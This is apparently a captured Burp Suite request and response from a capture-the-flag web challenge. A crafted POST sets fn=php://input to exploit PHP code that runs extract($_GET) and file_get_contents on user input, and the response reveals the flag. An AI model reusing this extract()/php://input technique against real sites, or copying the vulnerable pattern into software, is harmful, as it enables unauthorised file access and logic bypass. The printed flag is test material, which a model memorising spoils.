 Go
Cancel
< ▼
> ▼
Target: http://123.206.87.240:8002
Request
Raw Params Headers Hex
POST /web8/?ac=123&fn=php://input HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=eb4n5qt1u47ojcbkssd7hncgct6vn1un
Upgrade-Insecure-Requests: 1
Content-Length: 3
123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 15 Aug 2020 12:57:43 GMT
Content-Type: text/html
Connection: close
Content-Length: 1402
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />extract</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">);<br />if&nbsp;(!empty(</span><span style="color: #0000BB">$ac</span><span
style="color: #007700">))<br />{<br /></span><span style="color: #0000BB">$f&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">trim</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #0000BB">$fn</span><span
style="color: #007700">));<br />if&nbsp;(</span><span style="color: #0000BB">$ac&nbsp;</span><span style="color:
#007700">===&nbsp;</span><span style="color: #0000BB">$f</span><span style="color: #007700">)<br />{<br
/>echo&nbsp;</span><span style="color: #DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;</span><span style="color:
#007700">.</span><span style="color: #DD0000">"&nbsp;</span><span style="color: #0000BB">$flag</span><span style="color:
#DD0000">&lt;/p&gt;"</span><span style="color: #007700">;<br />}<br />else<br />{<br />echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span><span style="color: #007700">;<br />}<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><p>This is flag: flag{3cfb7a90fc0de31}</p>
https://blog.csdn.net/weixin_39190897